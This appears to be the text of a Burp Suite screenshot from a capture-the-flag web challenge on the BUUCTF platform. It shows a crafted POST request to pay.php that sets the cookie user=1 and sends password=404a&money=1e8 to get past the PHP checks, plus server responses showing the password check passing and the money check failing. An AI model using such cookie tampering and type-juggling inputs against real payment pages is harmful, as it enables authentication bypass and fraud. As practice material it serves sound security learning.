 Request
Pretty Raw Hex
\n
1 POST /pay.php HTTP/1.1
2 Host: 46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81/pay.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://46df2317-e6e8-482b-9d6b-e4a589e015e3.node4.buuoj.cn:81
11 Connection: close
12 Cookie: user=1
13 Upgrade-Insecure-Requests: 1
14
15 password=404a&money=1e8
Response
Pretty Raw Hex Render
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
you have not enough money,loser~